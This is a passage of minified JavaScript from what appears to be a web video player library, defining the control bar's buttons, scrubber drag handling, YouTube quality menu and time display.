s,this.spaceBetweenButtons=b.spaceBetweenButtons,this.percentPlayed=0,this.percentLoaded=0,this.lastTimeLength=0,this.prevYtbQualityButtonsLength=0,this.pointerWidth=8,this.pointerHeight=5,this.timeOffsetLeftWidth=b.timeOffsetLeftWidth,this.timeOffsetRightWidth=b.timeOffsetRightWidth,this.showFullScreenButton_bl=b.showFullScreenButton_bl,this.showYoutubeQualityButton_bl=b.showYoutubeQualityButton_bl,this.showSubtitleButton_bl=b.showSubtitleButton_bl,this.showShareButton_bl=b.showShareButton_bl,this.showVolumeScrubber_bl=b.showVolumeScrubber_bl,this.allowToChangeVolume_bl=b.allowToChangeVolume_bl,this.showTime_bl=b.showTime_bl,this.showVolumeButton_bl=b.showVolumeButton_bl,this.showControllerWhenVideoIsStopped_bl=b.showControllerWhenVideoIsStopped_bl,this.showEmbedButton_bl=b.showEmbedButton_bl,this.isMainScrubberScrubbing_bl=!1,this.isMainScrubberDisabled_bl=!1,this.isVolumeScrubberDisabled_bl=!1,this.isMainScrubberLineVisible_bl=!1,this.isVolumeScrubberLineVisible_bl=!1,this.hasYtbButton_bl=!1,this.isMute_bl=!1,this.isShowed_bl=!0,this.areYtbQualityButtonsShowed_bl=!0,this.repeatBackground_bl=b.repeatBackground_bl,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,d.init=function(){if(d.setOverflow("visible"),d.mainHolder_do=new FWDEVPDisplayObject("div"),d.repeatBackground_bl)d.mainHolder_do.getStyle().background="url('"+d.controllerBkPath_str+"')";else{d.bk_do=new FWDEVPDisplayObject("img");var a=new Image;a.src=d.controllerBkPath_str,d.bk_do.setScreen(a),d.bk_do.setBkColor("#000000"),d.mainHolder_do.addChild(d.bk_do)}d.mainHolder_do.getStyle().backgroundColor="#000000",d.mainHolder_do.setOverflow("visible"),d.addChild(d.mainHolder_do),d.showYoutubeQualityButton_bl&&(d.ytbQuality_ar=["hd2160","hd1440","highres","hd1080","hd720","large","medium","small","tiny"],d.ytbButtons_ar=[],d.totalYtbButtons=d.ytbQuality_ar.length,d.setupYtbButtons()),d.setupPlayPauseButton(),d.setupMainScrubber(),d.showTime_bl&&d.setupTime(),d.showVolumeButton_bl&&d.setupVolumeButton(),d.showVolumeScrubber_bl&&d.setupVolumeScrubber(),d.showYoutubeQualityButton_bl&&d.setupYoutubeQualityButton(),d.showSubtitleButton_bl&&d.setupSubtitleButton(),d.showShareButton_bl&&d.setupShareButton(),d.showEmbedButton_bl&&d.setupEmbedButton(),d.showFullScreenButton_bl&&d.setupFullscreenButton(),d.isMobile_bl||d.setupDisable(),d.hide(!1,!0),d.showControllerWhenVideoIsStopped_bl&&d.show(!0)},d.resizeAndPosition=function(){d.stageWidth=c.stageWidth,d.positionButtons(),d.setY(c.stageHeight-d.stageHeight),d.hideQualityButtons(!1),d.ytbButtonsHolder_do&&(FWDEVPTweenMax.killTweensOf(d.ytbButtonsHolder_do),d.ytbButtonsHolder_do.setY(c.stageHeight))},d.positionButtons=function(){if(d.stageWidth){var a,b,c=d.showTime_bl,e=d.volumeScrubber_do;d.mainHolder_do.setWidth(d.stageWidth),d.mainHolder_do.setHeight(d.stageHeight),d.setWidth(d.stageWidth),d.setHeight(d.stageHeight);for(var f=[],g=0;g<d.buttons_ar.length;g++)f[g]=d.buttons_ar[g];d.mainScrubberWidth=d.stageWidth-2*d.startSpaceBetweenButtons;for(var g=0;g<f.length;g++)a=f[g],a!=d.mainScrubber_do&&(d.mainScrubberWidth-=a.w+d.spaceBetweenButtons);var h=3;for(d.hasYtbButton_bl&&(h=4);d.mainScrubberWidth<d.mainScrubberMinWidth&&f.length>h;){d.mainScrubberWidth=d.stageWidth-2*d.startSpaceBetweenButtons,d.volumeScrubber_do&&FWDEVPUtils.indexOfArray(f,d.volumeScrubber_do)!=-1?(f.splice(FWDEVPUtils.indexOfArray(f,d.volumeScrubber_do),1),d.volumeScrubber_do.setX(-1e3)):d.time_do&&FWDEVPUtils.indexOfArray(f,d.time_do)!=-1?(f.splice(FWDEVPUtils.indexOfArray(f,d.time_do),1),d.time_do.setX(-1e3),c=!1):d.volumeButton_do&&FWDEVPUtils.indexOfArray(f,d.volumeButton_do)!=-1?(f.splice(FWDEVPUtils.indexOfArray(f,d.volumeButton_do),1),d.volumeButton_do.setX(-1e3)):d.volumeScrubber_do&&FWDEVPUtils.indexOfArray(f,d.volumeScrubber_do)!=-1?(f.splice(FWDEVPUtils.indexOfArray(f,d.volumeScrubber_do),1),d.volumeScrubber_do.setX(-1e3),e=!1):d.subtitleButton_do&&FWDEVPUtils.indexOfArray(f,d.subtitleButton_do)!=-1?(f.splice(FWDEVPUtils.indexOfArray(f,d.subtitleButton_do),1),d.subtitleButton_do.setX(-1e3)):d.shareButton_do&&FWDEVPUtils.indexOfArray(f,d.shareButton_do)!=-1?(f.splice(FWDEVPUtils.indexOfArray(f,d.shareButton_do),1),d.shareButton_do.setX(-1e3)):d.embedButton_do&&FWDEVPUtils.indexOfArray(f,d.embedButton_do)!=-1&&(f.splice(FWDEVPUtils.indexOfArray(f,d.embedButton_do),1),d.embedButton_do.setX(-1e3));for(var g=0;g<f.length;g++)a=f[g],a!=d.mainScrubber_do&&(d.mainScrubberWidth-=a.w+d.spaceBetweenButtons)}c&&(d.mainScrubberWidth-=2*d.timeOffsetLeftWidth),e&&(d.mainScrubberWidth-=d.volumeScrubberOffsetRightWidth);for(var g=0;g<f.length;g++)a=f[g],0==g?(a.setX(d.startSpaceBetweenButtons),a.setY(parseInt((d.stageHeight-a.h)/2))):a==d.mainScrubber_do?(b=f[g-1],FWDEVPTweenMax.killTweensOf(d.mainScrubber_do),d.mainScrubber_do.setX(b.x+b.w+d.spaceBetweenButtons),d.mainScrubber_do.setY(parseInt((d.stageHeight-d.scrubbersHeight)/2)),d.mainScrubber_do.setWidth(d.mainScrubberWidth),d.mainScrubberBkMiddle_do.setWidth(d.mainScrubberWidth-2*d.scrubbersBkLeftAndRightWidth),d.mainScrubberBkRight_do.setX(d.mainScrubberWidth-d.scrubbersBkLeftAndRightWidth),d.mainScrubberDragMiddle_do.setWidth(d.mainScrubberWidth-d.scrubbersBkLeftAndRightWidth-d.scrubbersOffsetWidth)):a==d.time_do?(b=f[g-1],a.setX(b.x+b.w+d.spaceBetweenButtons+d.timeOffsetLeftWidth),a.setY(parseInt((d.stageHeight-a.h)/2))):a==d.volumeButton_do&&c?(b=f[g-1],a.setX(b.x+b.w+d.spaceBetweenButtons+d.timeOffsetRightWidth),a.setY(parseInt((d.stageHeight-a.h)/2))):(b=f[g-1],e&&b==d.volumeScrubber_do?a.setX(b.x+b.w+d.spaceBetweenButtons+d.volumeScrubberOffsetRightWidth):a.setX(b.x+b.w+d.spaceBetweenButtons),a.setY(parseInt((d.stageHeight-a.h)/2)));d.disable_do&&(d.disable_do.setWidth(d.stageWidth),d.disable_do.setHeight(d.stageHeight)),d.bk_do&&(d.bk_do.setWidth(d.stageWidth),d.bk_do.setHeight(d.stageHeight)),d.isShowed_bl?d.isMainScrubberOnTop_bl=!1:(d.isMainScrubberOnTop_bl=!0,d.positionScrollBarOnTopOfTheController()),d.progressMiddle_do&&d.progressMiddle_do.setWidth(d.mainScrubberWidth-d.scrubbersBkLeftAndRightWidth-d.scrubbersOffsetWidth),d.updateMainScrubber(d.percentPlayed),d.updatePreloaderBar(d.percentLoaded)}},this.positionScrollBarOnTopOfTheController=function(){d.mainScrubberWidth=d.stageWidth,d.updatePreloaderBar(d.percentLoaded),d.mainScrubber_do.setWidth(d.mainScrubberWidth),d.mainScrubberBkMiddle_do.setWidth(d.mainScrubberWidth-2*d.scrubbersBkLeftAndRightWidth),d.mainScrubberBkRight_do.setX(d.mainScrubberWidth-d.scrubbersBkLeftAndRightWidth),d.mainScrubberDragMiddle_do.setWidth(d.mainScrubberWidth-d.scrubbersBkLeftAndRightWidth-d.scrubbersOffsetWidth),FWDEVPTweenMax.killTweensOf(d.mainScrubber_do),d.mainScrubber_do.setX(0),d.isMainScrubberOnTop_bl||d.isShowed_bl?d.mainScrubber_do.setY(-d.mainScrubberOffestTop):d.mainScrubber_do.y!=-d.mainScrubberOffestTop&&(d.mainScrubber_do.setY(d.mainScrubber_do.h),FWDEVPTweenMax.to(d.mainScrubber_do,.8,{y:-d.mainScrubberOffestTop,ease:Expo.easeOut})),d.isMainScrubberOnTop_bl=!0},this.setupDisable=function(){d.disable_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(d.disable_do.setBkColor("#FFFFFF"),d.disable_do.setAlpha(0))},this.setupMainScrubber=function(){d.mainScrubber_do=new FWDEVPDisplayObject("div"),d.mainScrubber_do.setHeight(d.scrubbersHeight),d.mainScrubberBkLeft_do=new FWDEVPDisplayObject("img"),d.mainScrubberBkLeft_do.setScreen(d.mainScrubberBkLeft_img),d.mainScrubberBkRight_do=new FWDEVPDisplayObject("img"),d.mainScrubberBkRight_do.setScreen(d.mainScrubberBkRight_img);var a=new Image;a.src=d.mainScrubberBkMiddlePath_str,d.isMobile_bl?(d.mainScrubberBkMiddle_do=new FWDEVPDisplayObject("div"),d.mainScrubberBkMiddle_do.getStyle().background="url('"+d.mainScrubberBkMiddlePath_str+"') repeat-x"):(d.mainScrubberBkMiddle_do=new FWDEVPDisplayObject("img"),d.mainScrubberBkMiddle_do.setScreen(a)),d.mainScrubberBkMiddle_do.setHeight(d.scrubbersHeight),d.mainScrubberBkMiddle_do.setX(d.scrubbersBkLeftAndRightWidth),d.mainProgress_do=new FWDEVPDisplayObject("div"),d.mainProgress_do.setHeight(d.scrubbersHeight),d.progressLeft_do=new FWDEVPDisplayObject("img"),d.progressLeft_do.setScreen(d.progress),a=new Image,a.src=d.progressMiddlePath_str,d.progressMiddle_do=new FWDEVPDisplayObject("div"),d.progressMiddle_do.getStyle().background="url('"+d.progressMiddlePath_str+"') repeat-x",d.progressMiddle_do.setHeight(d.scrubbersHeight),d.progressMiddle_do.setX(d.mainScrubberDragLeftWidth),d.mainScrubberDrag_do=new FWDEVPDisplayObject("div"),d.mainScrubberDrag_do.setHeight(d.scrubbersHeight),d.mainScrubberDragLeft_do=new FWDEVPDisplayObject("img"),d.mainScrubberDragLeft_do.setScreen(d.mainScrubberDragLeft_img),a=new Image,a.src=d.mainScrubberDragMiddlePath_str,d.isMobile_bl?(d.mainScrubberDragMiddle_do=new FWDEVPDisplayObject("div"),d.mainScrubberDragMiddle_do.getStyle().background="url('"+d.mainScrubberDragMiddlePath_str+"') repeat-x"):(d.mainScrubberDragMiddle_do=new FWDEVPDisplayObject("img"),d.mainScrubberDragMiddle_do.setScreen(a)),d.mainScrubberDragMiddle_do.setHeight(d.scrubbersHeight),d.mainScrubberDragMiddle_do.setX(d.mainScrubberDragLeftWidth),d.mainScrubberBarLine_do=new FWDEVPDisplayObject("img"),d.mainScrubberBarLine_do.setScreen(d.mainScrubberLine_img),d.mainScrubberBarLine_do.setAlpha(0),d.mainScrubberBarLine_do.hasTransform3d_bl=!1,d.mainScrubberBarLine_do.hasTransform2d_bl=!1,d.buttons_ar.push(d.mainScrubber_do),d.mainScrubber_do.addChild(d.mainScrubberBkLeft_do),d.mainScrubber_do.addChild(d.mainScrubberBkMiddle_do),d.mainScrubber_do.addChild(d.mainScrubberBkRight_do),d.mainScrubber_do.addChild(d.mainScrubberBarLine_do),d.mainScrubberDrag_do.addChild(d.mainScrubberDragLeft_do),d.mainScrubberDrag_do.addChild(d.mainScrubberDragMiddle_do),d.mainProgress_do.addChild(d.progressLeft_do),d.mainProgress_do.addChild(d.progressMiddle_do),d.mainScrubber_do.addChild(d.mainProgress_do),d.mainScrubber_do.addChild(d.mainScrubberDrag_do),d.mainScrubber_do.addChild(d.mainScrubberBarLine_do),d.mainHolder_do.addChild(d.mainScrubber_do),d.isMobile_bl?d.hasPointerEvent_bl?(d.mainScrubber_do.screen.addEventListener("pointerover",d.mainScrubberOnOverHandler),d.mainScrubber_do.screen.addEventListener("pointerout",d.mainScrubberOnOutHandler),d.mainScrubber_do.screen.addEventListener("pointerdown",d.mainScrubberOnDownHandler)):d.mainScrubber_do.screen.addEventListener("touchstart",d.mainScrubberOnDownHandler):d.screen.addEventListener?(d.mainScrubber_do.screen.addEventListener("mouseover",d.mainScrubberOnOverHandler),d.mainScrubber_do.screen.addEventListener("mouseout",d.mainScrubberOnOutHandler),d.mainScrubber_do.screen.addEventListener("mousedown",d.mainScrubberOnDownHandler)):d.screen.attachEvent&&(d.mainScrubber_do.screen.attachEvent("onmouseover",d.mainScrubberOnOverHandler),d.mainScrubber_do.screen.attachEvent("onmouseout",d.mainScrubberOnOutHandler),d.mainScrubber_do.screen.attachEvent("onmousedown",d.mainScrubberOnDownHandler)),d.disableMainScrubber(),d.updateMainScrubber(0)},this.mainScrubberOnOverHandler=function(a){d.isMainScrubberDisabled_bl},this.mainScrubberOnOutHandler=function(a){d.isMainScrubberDisabled_bl},this.mainScrubberOnDownHandler=function(b){if(!d.isMainScrubberDisabled_bl&&2!=b.button){b.preventDefault&&b.preventDefault(),d.isMainScrubberScrubbing_bl=!0;var c=FWDEVPUtils.getViewportMouseCoordinates(b),e=c.screenX-d.mainScrubber_do.getGlobalX();e<0?e=0:e>d.mainScrubberWidth-d.scrubbersOffsetWidth&&(e=d.mainScrubberWidth-d.scrubbersOffsetWidth);var f=e/d.mainScrubberWidth;d.disable_do&&d.addChild(d.disable_do),d.updateMainScrubber(f),d.dispatchEvent(a.START_TO_SCRUB),d.dispatchEvent(a.SCRUB,{percent:f}),d.isMobile_bl?d.hasPointerEvent_bl?(window.addEventListener("MSPointerMove",d.mainScrubberMoveHandler),window.addEventListener("pointerup",d.mainScrubberEndHandler)):(window.addEventListener("touchmove",d.mainScrubberMoveHandler),window.addEventListener("touchend",d.mainScrubberEndHandler)):window.addEventListener?(window.addEventListener("mousemove",d.mainScrubberMoveHandler),window.addEventListener("mouseup",d.mainScrubberEndHandler)):document.attachEvent&&(document.attachEvent("onmousemove",d.mainScrubberMoveHandler),document.attachEvent("onmouseup",d.mainScrubberEndHandler))}},this.mainScrubberMoveHandler=function(b){b.preventDefault&&b.preventDefault();var c=FWDEVPUtils.getViewportMouseCoordinates(b),e=c.screenX-d.mainScrubber_do.getGlobalX();e<0?e=0:e>d.mainScrubberWidth-d.scrubbersOffsetWidth&&(e=d.mainScrubberWidth-d.scrubbersOffsetWidth);var f=e/d.mainScrubberWidth;d.updateMainScrubber(f),d.dispatchEvent(a.SCRUB,{percent:f})},this.mainScrubberEndHandler=function(b){d.disable_do&&d.contains(d.disable_do)&&d.removeChild(d.disable_do),d.dispatchEvent(a.STOP_TO_SCRUB),d.isMobile_bl?d.hasPointerEvent_bl?(window.removeEventListener("MSPointerMove",d.mainScrubberMoveHandler),window.removeEventListener("pointerup",d.mainScrubberEndHandler)):(window.removeEventListener("touchmove",d.mainScrubberMoveHandler),window.removeEventListener("touchend",d.mainScrubberEndHandler)):window.removeEventListener?(window.removeEventListener("mousemove",d.mainScrubberMoveHandler),window.removeEventListener("mouseup",d.mainScrubberEndHandler)):document.detachEvent&&(document.detachEvent("onmousemove",d.mainScrubberMoveHandler),document.detachEvent("onmouseup",d.mainScrubberEndHandler))},this.disableMainScrubber=function(){d.mainScrubber_do&&(d.isMainScrubberDisabled_bl=!0,d.mainScrubber_do.setButtonMode(!1),d.mainScrubberEndHandler(),d.updateMainScrubber(0),d.updatePreloaderBar(0))},this.enableMainScrubber=function(){d.mainScrubber_do&&(d.isMainScrubberDisabled_bl=!1,d.mainScrubber_do.setButtonMode(!0))},this.updateMainScrubber=function(a){if(d.mainScrubber_do){var b=parseInt(a*d.mainScrubberWidth);isNaN(b)||(d.percentPlayed=a,!FWDEVPlayer.hasHTML5Video&&b>=d.mainProgress_do.w&&(b=d.mainProgress_do.w),b<1&&d.isMainScrubberLineVisible_bl?(d.isMainScrubberLineVisible_bl=!1,FWDEVPTweenMax.to(d.mainScrubberBarLine_do,.5,{alpha:0})):b>1&&!d.isMainScrubberLineVisible_bl&&(d.isMainScrubberLineVisible_bl=!0,FWDEVPTweenMax.to(d.mainScrubberBarLine_do,.5,{alpha:1})),d.mainScrubberDrag_do.setWidth(b),b>d.mainScrubberWidth-d.scrubbersOffsetWidth&&(b=d.mainScrubberWidth-d.scrubbersOffsetWidth),FWDEVPTweenMax.to(d.mainScrubberBarLine_do,.8,{x:b+1,ease:Expo.easeOut}))}},this.updatePreloaderBar=function(a){if(d.mainProgress_do){d.percentLoaded=a;var b=parseInt(Math.max(0,d.percentLoaded*d.mainScrubberWidth));d.percentLoaded>=.98?d.mainProgress_do.setY(-30):0!=d.mainProgress_do.y&&1!=d.percentLoaded&&d.mainProgress_do.setY(0),b>d.mainScrubberWidth-d.scrubbersOffsetWidth&&(b=Math.max(0,d.mainScrubberWidth-d.scrubbersOffsetWidth)),b<0&&(b=0),d.mainProgress_do.setWidth(b)}},this.setupPlayPauseButton=function(){FWDEVPComplexButton.setPrototype(),d.playPauseButton_do=new FWDEVPComplexButton(d.playN_img,b.playSPath_str,d.pauseN_img,b.pauseSPath_str,!0),d.buttons_ar.push(d.playPauseButton_do),d.playPauseButton_do.setY(parseInt((d.stageHeight-d.playPauseButton_do.buttonHeight)/2)),d.playPauseButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,d.playButtonMouseUpHandler),d.mainHolder_do.addChild(d.playPauseButton_do)},this.showPlayButton=function(){d.playPauseButton_do&&d.playPauseButton_do.setButtonState(1)},this.showPauseButton=function(){d.playPauseButton_do&&d.playPauseButton_do.setButtonState(0)},this.playButtonMouseUpHandler=function(){0==d.playPauseButton_do.currentState?d.dispatchEvent(a.PAUSE):d.dispatchEvent(a.PLAY)},this.setupEmbedButton=function(){FWDEVPSimpleButton.setPrototype(),d.embedButton_do=new FWDEVPSimpleButton(d.embedN_img,b.embedPathS_str,void 0,!0),d.embedButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,d.embedButtonOnMouseUpHandler),d.embedButton_do.setY(parseInt((d.stageHeight-d.embedButton_do.h)/2)),d.buttons_ar.push(d.embedButton_do),d.mainHolder_do.addChild(d.embedButton_do)},this.embedButtonOnMouseUpHandler=function(){d.dispatchEvent(a.SHOW_EMBED_WINDOW)},this.setupYtbButtons=function(){if(d.ytbButtonsHolder_do=new FWDEVPDisplayObject("div"),d.ytbButtonsHolder_do.setOverflow("visible"),d.repeatBackground_bl)d.ytbButtonsHolder_do.getStyle().background="url('"+d.controllerBkPath_str+"')";else{d.ytbButtonBackground_do=new FWDEVPDisplayObject("img");var a=new Image;a.src=d.controllerBkPath_str,d.ytbButtonBackground_do.setScreen(a),d.ytbButtonsHolder_do.addChild(d.ytbButtonBackground_do)}d.ytbButtonsHolder_do.setX(300),d.ytbButtonsHolder_do.setY(-300),c.main_do.addChild(d.ytbButtonsHolder_do,0);var a=new Image;a.src=d.ytbQualityButtonPointerPath_str,d.pointer_do=new FWDEVPDisplayObject("img"),d.pointer_do.setScreen(a),d.pointer_do.setWidth(d.pointerWidth),d.pointer_do.setHeight(d.pointerHeight),d.ytbButtonsHolder_do.addChild(d.pointer_do);var a=new Image;a.src=d.youtubeQualityArrowPath_str,d.ytbQualityArrow_do=new FWDEVPDisplayObject("img"),d.ytbQualityArrow_do.setScreen(a),d.ytbQualityArrow_do.setX(7),d.ytbQualityArrow_do.setWidth(5),d.ytbQualityArrow_do.setHeight(7),d.ytbButtonsHolder_do.addChild(d.ytbQualityArrow_do);for(var e,f=0;f<d.totalYtbButtons;f++)FWDEVPYTBQButton.setPrototype(),e=new FWDEVPYTBQButton(d.ytbQuality_ar[f],d.youtubeQualityButtonNormalColor_str,d.youtubeQualityButtonSelectedColor_str,b.hdPath_str),e.addListener(FWDEVPYTBQButton.MOUSE_OVER,d.ytbQualityOver),e.addListener(FWDEVPYTBQButton.MOUSE_OUT,d.ytbQualityOut),e.addListener(FWDEVPYTBQButton.CLICK,d.ytbQualityClick),d.ytbButtons_ar[f]=e,d.ytbButtonsHolder_do.addChild(e);d.hideQualityButtons(!1)},this.ytbQualityOver=function(a){d.setYtbQualityArrowPosition(a.target)},this.ytbQualityOut=function(a){d.setYtbQualityArrowPosition(void 0)},this.ytbQualityClick=function(b){d.hideQualityButtons(!0),d.dispatchEvent(a.CHANGE_YOUTUBE_QUALITY,{quality:b.target.label_str})},this.positionAndResizeYtbQualityButtons=function(a){if(a){var b=a.length+1;if(d.prevYtbQualityButtonsLength!=b){this.prevYtbQualityButtonsLength=b;for(var c,e=5,f=0,g=0,h=0;h<d.totalYtbButtons;h++){c=d.ytbButtons_ar[h],c.setFinalSize();for(var i=0;i<b;i++){if(c.label_str==a[i]){0!=c.x&&c.setX(0),c.w>f&&(f=c.w),c.setY(e),e+=c.h;break}c.x!=-3e3&&c.setX(-3e3)}}for(var h=0;h<d.totalYtbButtons;h++)c=d.ytbButtons_ar[h],c.dumy_do.w<f&&(c.setWidth(f),c.dumy_do.setWidth(f));g=e+5,d.pointer_do.setX(parseInt((f-d.pointer_do.w)/2)),d.pointer_do.setY(g),d.ytbButtonBackground_do&&(d.ytbButtonBackground_do.setWidth(f),d.ytbButtonBackground_do.setHeight(g)),d.ytbButtonsHolder_do.setWidth(f),d.ytbButtonsHolder_do.setHeight(g)}}},this.disableQualityButtons=function(a){for(var b=0;b<d.totalYtbButtons;b++)btn=d.ytbButtons_ar[b],btn.label_str==a?(FWDEVPTweenMax.killTweensOf(d.ytbQualityArrow_do),d.ytbQualityArrow_do.setY(btn.y+parseInt((btn.h-d.ytbQualityArrow_do.h)/2)+1),btn.disable(),d.ytbDisabledButton_do=btn):btn.enable();"highres"==a||"hd1080"==a||"hd720"==a||"hd1440"==a||"hd2160"==a?d.ytbQualityButton_do.showDisabledState():d.ytbQualityButton_do.hideDisabledState()},this.setYtbQualityArrowPosition=function(a){var b=0;b=a?a.y+parseInt((a.h-d.ytbQualityArrow_do.h)/2):d.ytbDisabledButton_do.y+parseInt((d.ytbDisabledButton_do.h-d.ytbQualityArrow_do.h)/2),FWDEVPTweenMax.killTweensOf(d.ytbQualityArrow_do),FWDEVPTweenMax.to(d.ytbQualityArrow_do,.6,{y:b,delay:.1,ease:Expo.easeInOut})},this.showQualityButtons=function(a){if(!d.areYtbQualityButtonsShowed_bl&&d.showYoutubeQualityButton_bl){d.areYtbQualityButtonsShowed_bl=!0;var b=parseInt(d.ytbQualityButton_do.x+parseInt(d.ytbQualityButton_do.w-d.ytbButtonsHolder_do.w)/2),e=parseInt(c.stageHeight-d.stageHeight-d.ytbButtonsHolder_do.h-6);window.addEventListener?window.addEventListener("mousedown",d.hideQualityButtonsHandler):document.attachEvent&&(document.detachEvent("onmousedown",d.hideQualityButtonsHandler),document.attachEvent("onmousedown",d.hideQualityButtonsHandler)),d.ytbButtonsHolder_do.setX(b),a?FWDEVPTweenMax.to(d.ytbButtonsHolder_do,.6,{y:e,ease:Expo.easeInOut}):(FWDEVPTweenMax.killTweensOf(d.ytbButtonsHolder_do),d.ytbButtonsHolder_do.setY(e))}},this.hideQualityButtons=function(a){d.areYtbQualityButtonsShowed_bl&&d.showYoutubeQualityButton_bl&&(d.areYtbQualityButtonsShowed_bl=!1,a?FWDEVPTweenMax.to(d.ytbButtonsHolder_do,.6,{y:c.stageHeight,ease:Expo.easeInOut}):(FWDEVPTweenMax.killTweensOf(d.ytbButtonsHolder_do),d.ytbButtonsHolder_do.setY(c.stageHeight)),window.removeEventListener?window.removeEventListener("mousedown",d.hideQualityButtonsHandler):document.detachEvent&&document.detachEvent("onmousedown",d.hideQualityButtonsHandler))},this.setupYoutubeQualityButton=function(){FWDEVPSimpleButton.setPrototype(),d.ytbQualityButton_do=new FWDEVPSimpleButton(d.ytbQualityN_img,b.ytbQualitySPath_str,b.ytbQualityDPath_str),d.ytbQualityButton_do.setX(-300),d.ytbQualityButton_do.setY(parseInt((d.stageHeight-d.ytbQualityButton_do.h)/2)),d.ytbQualityButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,d.ytbQualityMouseUpHandler),d.mainHolder_do.addChild(d.ytbQualityButton_do)},this.ytbQualityMouseUpHandler=function(){d.areYtbQualityButtonsShowed_bl?d.hideQualityButtons(!0):d.showQualityButtons(!0)},this.hideQualityButtonsHandler=function(a){var b=FWDEVPUtils.getViewportMouseCoordinates(a);FWDEVPUtils.hitTest(d.ytbQualityButton_do.screen,b.screenX,b.screenY)||FWDEVPUtils.hitTest(d.ytbButtonsHolder_do.screen,b.screenX,b.screenY)||d.hideQualityButtons(!0)},this.addYtbQualityButton=function(){!d.hasYtbButton_bl&&d.showYoutubeQualityButton_bl&&(d.hasYtbButton_bl=!0,d.shareButton_do&&FWDEVPUtils.indexOfArray(d.buttons_ar,d.shareButton_do)!=-1?d.buttons_ar.splice(FWDEVPUtils.indexOfArray(d.buttons_ar,d.shareButton_do),0,d.ytbQualityButton_do):d.fullScreenButton_do&&FWDEVPUtils.indexOfArray(d.buttons_ar,d.fullScreenButton_do)!=-1?d.buttons_ar.splice(FWDEVPUtils.indexOfArray(d.buttons_ar,d.fullScreenButton_do),0,d.ytbQualityButton_do):d.buttons_ar.splice(d.buttons_ar.length,0,d.ytbQualityButton_do),d.ytbQualityButton_do.disable(),d.ytbQualityButton_do.rotation=0,d.ytbQualityButton_do.setRotation(d.ytbQualityButton_do.rotation),d.ytbQualityButton_do.hideDisabledState(),d.hideQualityButtons(!1),d.positionButtons())},this.removeYtbQualityButton=function(){d.hasYtbButton_bl&&d.showYoutubeQualityButton_bl&&(d.hasYtbButton_bl=!1,d.buttons_ar.splice(FWDEVPUtils.indexOfArray(d.buttons_ar,d.ytbQualityButton_do),1),d.ytbQualityButton_do.setX(-300),d.ytbQualityButton_do.hideDisabledState(),d.hideQualityButtons(!1),d.positionButtons())},this.updateQuality=function(a,b){d.hasYtbButton_bl&&d.showYoutubeQualityButton_bl&&(d.ytbQualityButton_do.enable(),d.positionAndResizeYtbQualityButtons(a),d.disableQualityButtons(b))},this.setupSubtitleButton=function(){FWDEVPComplexButton.setPrototype(),d.subtitleButton_do=new FWDEVPComplexButton(b.showSubtitleNPath_img,b.showSubtitleSPath_str,b.hideSubtitleNPath_img,b.hideSubtitleSPath_str,!0),d.buttons_ar.push(d.subtitleButton_do),d.subtitleButton_do.setY(parseInt((d.stageHeight-d.subtitleButton_do.h)/2)),d.subtitleButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,d.subtitleButtonMouseUpHandler),d.mainHolder_do.addChild(d.subtitleButton_do),c.subtitle_do.showSubtitileByDefault_bl&&d.subtitleButton_do.setButtonState(0),this.disableSubtitleButton()},this.subtitleButtonMouseUpHandler=function(){1==d.subtitleButton_do.currentState?(d.dispatchEvent(a.SHOW_SUBTITLE),d.subtitleButton_do.setButtonState(0)):(d.dispatchEvent(a.HIDE_SUBTITLE),d.subtitleButton_do.setButtonState(1))},this.disableSubtitleButton=function(){this.subtitleButton_do&&this.subtitleButton_do.disable()},this.enableSubtitleButton=function(){this.subtitleButton_do&&this.subtitleButton_do.enable()},this.setupShareButton=function(){FWDEVPSimpleButton.setPrototype(),d.shareButton_do=new FWDEVPSimpleButton(d.shareN_img,b.shareSPath_str,void 0,!0),d.buttons_ar.push(d.shareButton_do),d.shareButton_do.setY(parseInt((d.stageHeight-d.shareButton_do.h)/2)),d.shareButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,d.facebookButtonMouseUpHandler),d.mainHolder_do.addChild(d.shareButton_do)},this.facebookButtonMouseUpHandler=function(){d.dispatchEvent(a.SHARE)},this.setupFullscreenButton=function(){FWDEVPComplexButton.setPrototype(),d.fullScreenButton_do=new FWDEVPComplexButton(d.fullScreenN_img,b.fullScreenSPath_str,d.normalScreenN_img,b.normalScreenSPath_str,!0),d.buttons_ar.push(d.fullScreenButton_do),d.fullScreenButton_do.setY(parseInt((d.stageHeight-d.fullScreenButton_do.buttonHeight)/2)),d.fullScreenButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,d.fullScreenButtonMouseUpHandler),d.mainHolder_do.addChild(d.fullScreenButton_do)},this.showFullScreenButton=function(){d.fullScreenButton_do&&d.fullScreenButton_do.setButtonState(1)},this.showNormalScreenButton=function(){d.fullScreenButton_do&&d.fullScreenButton_do.setButtonState(0)},this.setNormalStateToFullScreenButton=function(){d.fullScreenButton_do&&(d.fullScreenButton_do.setNormalState(),d.hideQualityButtons(!1))},this.fullScreenButtonMouseUpHandler=function(){1==d.fullScreenButton_do.currentState?d.dispatchEvent(a.FULL_SCREEN):d.dispatchEvent(a.NORMAL_SCREEN)},this.setupTime=function(){d.time_do=new FWDEVPDisplayObject("div"),d.time_do.hasTransform3d_bl=!1,d.time_do.hasTransform2d_bl=!1,d.time_do.setBackfaceVisibility(),d.time_do.getStyle().fontFamily="Arial",d.time_do.getStyle().fontSize="12px",d.time_do.getStyle().whiteSpace="nowrap",d.time_do.getStyle().textAlign="center",d.time_do.getStyle().color=d.timeColor_str,d.time_do.getStyle().fontSmoothing="antialiased",d.time_do.getStyle().webkitFontSmoothing="antialiased",d.time_do.getStyle().textRendering="optimizeLegibility",d.mainHolder_do.addChild(d.time_do),d.updateTime("00:00/00:00"),d.buttons_ar.push(d.time_do)},this.updateTime=function(a){d.time_do&&(d.time_do.setInnerHTML(a),d.lastTimeLength!=a.length&&(d.time_do.w=d.time_do.getWidth(),d.positionButtons(),setTimeout(function(){d.time_do.w=d.time_do.getWidth(),d.time_do.h=d.time_do.getHeight(),d.time_do.setY(parseInt((d.stageHeight-d.time_do.h)/2)+1),d.positionButtons()},50),d.lastTimeLength=a.length))},this.setupVolumeButton=function(){FWDEVPVolumeButton.setPrototype(),d.volumeButton_do=new 